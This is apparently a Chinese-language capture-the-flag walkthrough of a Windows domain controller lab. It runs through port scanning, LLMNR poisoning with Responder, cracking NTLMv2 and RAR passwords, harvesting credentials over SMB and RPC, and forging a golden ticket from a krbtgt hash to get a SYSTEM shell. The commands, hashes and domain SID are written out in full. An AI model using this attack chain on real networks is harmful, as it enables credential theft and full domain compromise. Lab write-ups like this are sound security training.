难度:Hard
root@kali2 [~] ➜ arp-scan -l [16:05:07]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.31.34
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
...
192.168.31.215 08:00:27:de:23:1a PCS Systemtechnik GmbH端口扫描
root@kali2 [~] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.31.215 -oG ports.txt [16:06:38]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-10 16:07 CST
Nmap scan report for 192.168.31.215
Host is up (0.00036s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49677/tcp open unknown
49695/tcp open unknown
MAC Address: 08:00:27:DE:23:1A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 26.55 seconds
root@kali2 [~] ➜ cat ports.txt | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',' [16:07:44]
53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,49677,49695
root@kali2 [~] ➜ nmap -sV -A 192.168.31.215 -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,49677,49695
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-10 16:08 CST
Nmap scan report for soupedecode.local (192.168.31.215)
Host is up (0.00078s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 ((Win64) OpenSSL/3.1.3 PHP/8.2.12)
|_http-title: Did not follow redirect to http://soupedecode.local
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-11 00:08:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49695/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:DE:23:1A (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|11|2016|10 (95%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Microsoft Windows Server 2022 (95%), Microsoft Windows 11 21H2 (91%), Microsoft Windows Server 2016 (91%), Microsoft Windows 10 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-11T00:09:07
|_ start_date: N/A
|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:de:23:1a (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 15h59m57s
TRACEROUTE
HOP RTT ADDRESS
1 0.78 ms soupedecode.local (192.168.31.215)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.15 second存在web服务,以及一个域名soupedecode.local,添加到hosts
192.168.31.215 soupedecode.localweb探测
不知道就是这样还是机器问题,先扫一下目录
root@kali2 [~] ➜ dirsearch -u http://soupedecode.local [16:16:22]
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_soupedecode.local/_24-12-10_16-16-36.txt
Target: http://soupedecode.local/
[16:16:36] Starting:
[16:16:36] 403 - 308B - /%C0%AE%C0%AE%C0%AF
[16:16:36] 403 - 308B - /%3f/
[16:16:36] 403 - 308B - /%ff
[16:16:37] 403 - 308B - /.ht_wsr.txt
[16:16:37] 403 - 308B - /.htaccess.bak1
[16:16:37] 403 - 308B - /.htaccess.save
[16:16:37] 403 - 308B - /.htaccess_orig
[16:16:37] 403 - 308B - /.html
[16:16:37] 403 - 308B - /.htaccess_sc
[16:16:37] 403 - 308B - /.htaccess.orig
[16:16:37] 403 - 308B - /.htaccessBAK
[16:16:37] 403 - 308B - /.htaccess.sample
[16:16:37] 403 - 308B - /.htaccess_extra
[16:16:37] 403 - 308B - /.htpasswd_test
[16:16:37] 403 - 308B - /.htaccessOLD
[16:16:37] 403 - 308B - /.htm
[16:16:37] 403 - 308B - /.htaccessOLD2
[16:16:37] 403 - 308B - /.htpasswds
[16:16:37] 403 - 308B - /.httr-oauth
[16:16:49] 403 - 308B - /cgi-bin/
[16:16:49] 500 - 642B - /cgi-bin/printenv.pl
[16:16:56] 503 - 408B - /examples/jsp/index.html
[16:16:56] 503 - 408B - /examples/servlets/servlet/RequestHeaderExample
[16:16:56] 503 - 408B - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[16:16:56] 503 - 408B - /examples/servlet/SnoopServlet
[16:16:56] 503 - 408B - /examples/servlets/index.html
[16:16:56] 503 - 408B - /examples/jsp/snp/snoop.jsp
[16:16:56] 503 - 408B - /examples
[16:16:56] 503 - 408B - /examples/
[16:16:56] 503 - 408B - /examples/servlets/servlet/CookieExample
[16:16:56] 503 - 408B - /examples/websocket/index.xhtml
[16:16:57] 403 - 308B - /index.php::$DATA
[16:17:05] 403 - 308B - /phpmyadmin
[16:17:06] 403 - 308B - /phpmyadmin/
[16:17:06] 403 - 308B - /phpmyadmin/docs/html/index.html
[16:17:06] 403 - 308B - /phpmyadmin/ChangeLog
[16:17:06] 403 - 308B - /phpmyadmin/index.php
[16:17:06] 403 - 308B - /phpmyadmin/doc/html/index.html
[16:17:06] 403 - 308B - /phpmyadmin/README
[16:17:06] 403 - 308B - /phpmyadmin/scripts/setup.php
[16:17:06] 403 - 308B - /phpmyadmin/phpmyadmin/index.php
[16:17:10] 200 - 10KB - /server-status/
[16:17:10] 200 - 10KB - /server-status
[16:17:10] 200 - 100KB - /server-info
[16:17:15] 403 - 308B - /Trace.axd::$DATA
[16:17:18] 403 - 308B - /web.config::$DATA
[16:17:18] 403 - 308B - /webalizer
[16:17:18] 403 - 308B - /webalizer/没什么重要目录,在server-info里面翻到一个子域名,添加到hosts
192.168.31.215 soupedecode.local heartbeat.soupedecode.local
进去是一个登录界面
softyhack大佬爆出密码是admin:nimda,直接拿来使用
LLMNR

输入框让输入IP,尝试命令注入,未果
然后输入kali的ip,尝试LLMNR
root@kali2 [/tmp] ➜ responder -I eth0
...
...
[SMB] NTLMv2-SSP Hash : websvc::soupedecode:0a6da21aee766944:254D15C11A28932786BD1672E04E8B60:010100000000000080C3766D234BDB0156F511EBE0FB666F0000000002000800350043005600380001001E00570049004E002D00420046005500500046004A004200340036004700520004003400570049004E002D00420046005500500046004A00420034003600470052002E0035004300560038002E004C004F00430041004C000300140035004300560038002E004C004F00430041004C000500140035004300560038002E004C004F00430041004C000700080080C3766D234BDB01060004000200000008003000300000000000000000000000004000007994A135189E44D4A55F50B3A843CEEE3AACF48C4F800463211313C6738372F10A001000000000000000000000000000000000000900240063006900660073002F003100390032002E003100360038002E00330031002E00330034000000000000000000抓到一个用户的hash,john一手爆破
root@kali2 [/tmp] ➜ vim aaa [16:51:14]
root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/wordlists/rockyou.txt [16:51:19]
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
jordan23 (websvc)
1g 0:00:00:00 DONE (2024-12-10 16:51) 100.0g/s 35200p/s 35200c/s 35200C/s smokey..andreea
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.拿到一组凭证websvc/jordan23
root@kali2 [/tmp] ➜ nxc smb 192.168.31.32 -u websvc -p jordan23 [16:52:20]
SMB 192.168.31.32 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.31.32 445 DC01 [+] SOUPEDECODE.LOCAL\websvc:jordan23可以访问smb共享目录
root@kali2 [/tmp] ➜ smbmap -u "websvc" -p "jordan23" -H 192.168.31.32 [16:55:03]
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.4 | Shawn Evans - ShawnDEvans@gmail.com<mailto:ShawnDEvans@gmail.com>
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.31.32:445 Name: soupedecode.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C READ ONLY
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections去C共享目录
smb: \Users\websvc\Desktop\> get user.txt
getting file \Users\websvc\Desktop\user.txt of size 32 as user.txt (3.5 KiloBytes/sec) (average 3.5 KiloBytes/sec)找到了user flag,然后user目录还有其他用户,暂时不用
smb: \Users\> dir
. DR 0 Thu Nov 7 09:55:53 2024
.. DHS 0 Wed Nov 6 07:30:29 2024
Administrator D 0 Sun Jun 16 03:56:40 2024
All Users DHSrn 0 Sat May 8 16:26:16 2021
Default DHR 0 Sun Jun 16 10:51:08 2024
Default User DHSrn 0 Sat May 8 16:26:16 2021
desktop.ini AHS 174 Sat May 8 16:14:03 2021
fjudy998 D 0 Thu Nov 7 09:55:33 2024
ojake987 D 0 Thu Nov 7 09:55:16 2024
Public DR 0 Sun Jun 16 01:54:32 2024
rtina979 D 0 Thu Nov 7 09:54:39 2024
websvc D 0 Thu Nov 7 09:44:11 2024
xursula991 D 0 Thu Nov 7 09:55:28 2024
12942591 blocks of size 4096. 10615177 blocks available
smb: \Users\> cd rtina979
smb: \Users\rtina979\> dir
NT_STATUS_ACCESS_DENIED listing \Users\rtina979\*枚举用户
通过websvc进入rpc收集信息
root@kali2 [/tmp] ➜ rpcclient -U websvc%jordan23 192.168.31.32 [17:07:03]
rpcclient $> enum
enumalsgroups enumdomains enumdrivers enumkey enumports enumprocdatatypes
enumdata enumdomgroups enumforms enummonitors enumprinters enumprocs
enumdataex enumdomusers enumjobs enumpermachineconnections enumprivs enumtrust
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[bmark0] rid:[0x44f]
user:[otara1] rid:[0x450]
user:[kleo2] rid:[0x451]
user:[eyara3] rid:[0x452]
user:[pquinn4] rid:[0x453]
user:[jharper5] rid:[0x454]
...
...然后找到了rtina979的密码Z~l3JhcV#7Q-1#M
rpcclient $> queryuser 0x7fd
User Name : rtina979
Full Name : Reed Tina
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Default Password Z~l3JhcV#7Q-1#M
Workstations:
Comment :
Remote Dial :
Logon Time : Thu, 01 Jan 1970 08:00:00 CST
Logoff Time : Thu, 01 Jan 1970 08:00:00 CST
Kickoff Time : Thu, 01 Jan 1970 08:00:00 CST
Password last set Time : Thu, 07 Nov 2024 09:53:17 CST
Password can change Time : Fri, 08 Nov 2024 09:53:17 CST
Password must change Time: Thu, 19 Dec 2024 09:53:17 CST
unknown_2[0..31]...
user_rid : 0x7fd
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...二次smb信息收集
smb: \Users\rtina979\Documents\> dir
. DR 0 Fri Nov 8 06:35:52 2024
.. D 0 Thu Nov 7 09:54:39 2024
My Music DHSrn 0 Thu Nov 7 09:54:39 2024
My Pictures DHSrn 0 Thu Nov 7 09:54:39 2024
My Videos DHSrn 0 Thu Nov 7 09:54:39 2024
Report.rar A 712046 Thu Nov 7 21:35:49 2024
12942591 blocks of size 4096. 10614636 blocks available在rtina979的文档目录找到一个压缩包,rar2john 爆出来密码是PASSWORD123
root@kali2 [/tmp] ➜ mkdir report [17:21:03]
root@kali2 [/tmp] ➜ unrar x Report.rar report [17:21:06]
UNRAR 7.01 freeware Copyright (c) 1993-2024 Alexander Roshal
Enter password (will not be echoed) for Report.rar:
Extracting from Report.rar
Extracting report/Pentest Report.htm OK
Creating report/Pentest Report_files OK
Extracting report/Pentest Report_files/m2-unbound-source-serif-pro.css OK
Extracting report/Pentest Report_files/main-branding-base.W9J-2zkF03j8TkriAGn1Tg.12.css OK
Extracting report/Pentest Report_files/dart.min.js OK
Extracting report/Pentest Report_files/google-analytics_analytics.js OK
Extracting report/Pentest Report_files/highlight.min.js OK
Extracting report/Pentest Report_files/main-base.bundle.IcW7tD43-xaHoBj2_P6wLQ.12.js OK
Extracting report/Pentest Report_files/main-common-async.bundle.SkTeOM8g4JVEInYAgrgW9Q.12.js OK
Extracting report/Pentest Report_files/main-notes.bundle.qVLVB-ghGjYQMo6npDHNjw.12.js OK
Extracting report/Pentest Report_files/main-posters.bundle.JMIo8YhZ0NhbVObiML4nWQ.12.js OK
All OK
root@kali2 [/tmp] ➜ cd report [17:21:14]
root@kali2 [/tmp/report] ➜ ls [17:21:15]
'Pentest Report.htm' 'Pentest Report_files'

打开发现是个渗透测试报告
作者貌似在给他的工具打广告,看起来像是DC01的渗透结果
拿到了KDC的服务账户krbtgt哈希,可以黄金票据传递攻击了
黄金票据攻击
先获取域的sid
rpcclient $> lookupnames soupedecode.local
soupedecode.local S-1-5-21-2986980474-46765180-2505414164 (Domain: 3)然后使用impacket套件完成。
逆天靶机啊,我搞了半天才成功。
如果使用ticketer.py后面需要加上-user-id ,否则会报错KDC_ERR_TGT_REVOKED
可以这样查
rpcclient $> lookupnames administrator
administrator S-1-5-21-2986980474-46765180-2505414164-500 (User: 1)然后记得时间同步
ntpdate -u 192.168.162.11
python ticketer.py -domain-sid S-1-5-21-2986980474-46765180-2505414164 -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain soupedecode.local -user-id S-1-5-21-2986980474-46765180-2505414164-500 administrator
export KRB5CCNAME=/root/Desktop/impacket-master/impacket-master/examples/administrator.ccache
python smbexec.py -no-pass -k administrator@dc01.soupedecode.local -dc-ip 192.168.162.11root@kali2 [~/Desktop/impacket-master/impacket-master/examples] ➜ ntpdate -u 192.168.162.11 [12:01:35]
python ticketer.py -domain-sid S-1-5-21-2986980474-46765180-2505414164 -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain soupedecode.local -user-id S-1-5-21-2986980474-46765180-2505414164-500 administrator
export KRB5CCNAME=/root/Desktop/impacket-master/impacket-master/examples/administrator.ccache
python smbexec.py -no-pass -k administrator@dc01.soupedecode.local -dc-ip 192.168.162.11
2024-12-11 12:01:47.726155 (+0800) -0.002060 +/- 0.002608 192.168.162.11 s1 no-leap
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
invalid literal for int() with base 10: 'S-1-5-21-2986980474-46765180-2505414164-500'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system